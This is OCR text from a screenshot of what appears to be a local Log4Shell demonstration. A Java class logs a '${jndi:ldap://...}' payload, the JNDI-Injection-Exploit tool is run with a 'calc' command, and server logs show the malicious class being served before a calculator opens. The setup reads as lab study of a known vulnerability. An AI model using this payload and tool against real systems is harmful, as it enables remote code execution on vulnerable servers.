 st F:\IdeaProject\test
.idea
src
main
java
com.p0melo
Log4jDemo
ReflectDemo
resources
test
java
target
pom.xml
ernal Libraries
ratches and Consoles
1 package com.p0melo;
2
3 import lombok.extern.slf4j.Slf4j;
4
5 @Slf4j
6 public class Log4jDemo {
7 public static void main(String[] args) throws Exception {
8 log.error("${jndi:ldap://127.0.0.1:1389/kk2err}");
9 }
10 }
11
1
test
Lifecycle
Plugins
clean (org.apache.maven.plugins:maven-clean-plugin:2.5)
compiler (org.apache.maven.plugins:maven-compiler-plugin:3.1)
deploy (org.apache.maven.plugins:maven-deploy-plugin:2.7)
install (org.apache.maven.plugins:maven-install-plugin:2.4)
jar (org.apache.maven.plugins:maven-jar-plugin:2.4)
MINGW64:/g/tools/java漏洞利用工具
poom@DESKTOP-9B5OEM8 MINGW64 /g/tools/java漏洞利用工具
$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 127.0.0.1
[ADDRESS] >> 127.0.0.1
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/kk2err
ldap://127.0.0.1:1389/kk2err
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/ffh9ql
ldap://127.0.0.1:1389/ffh9ql
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/3jvu25
----------------------------Server Log----------------------------
2022-01-23 12:29:36 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-01-23 12:29:36 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-01-23 12:29:36 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2022-01-23 12:38:21 [LDAPSERVER] >> Send LDAP reference result for kk2err redirecting to http://127.0.0.1:8180/ExecTemplateJDK8.cl
ass
2022-01-23 12:38:21 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Log4jDemo
"C:\Program Files\Java\jdk1.8.0_112\bin\java.exe" ..
12:38:21.235 [main] ERROR com.p0melo.Log4jDemo - ${j
Process finished with exit code 0